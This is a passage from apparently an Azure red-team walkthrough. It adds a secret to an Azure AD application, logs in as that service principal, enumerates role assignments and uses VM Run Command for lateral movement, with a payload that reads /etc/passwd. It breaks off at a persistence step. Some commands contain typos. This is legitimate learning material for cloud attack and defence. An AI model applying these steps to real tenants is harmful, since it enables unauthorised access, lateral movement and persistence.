 New-AzureADApplicationPasswordCredential -ObjectID <objID of the Application>

Get the Tenant ID:
Tenant Info

Authenticate with the NEW Crendential:

az login --service-principal -u <App ID> -p <secret generated> -t <tenant ID>

Now we have access to the subscription, it means not only to the Azure-AD as before, but also for the ARM. That is why we could login with AZ CLI without problems

After logging in
Now we can check with AZ CLI:

az role assignment list
az role assignment list --assignee "Application ID = same that we use in the -u of az login"
az role assignment list --assignee "Application ID = same that we use in the -u of az login" -All

In this case, the user has VM-RunCommand access to a VM. We can use that for lateral movement

List VMs:

az vm list
az vm list-ip-addresses --resource-group <RESOURCE GROUP> --name <VM NAME>

Execute Command:

az vm run run-command invoke --resource-group <RESOURCE GROUP> -n <VM name> --comand-id RunShellScript --scripts "id && hostname && whoami && cat /etc/passwd"

Persistence
Generate a SSH-Key in your machine:

569 / 874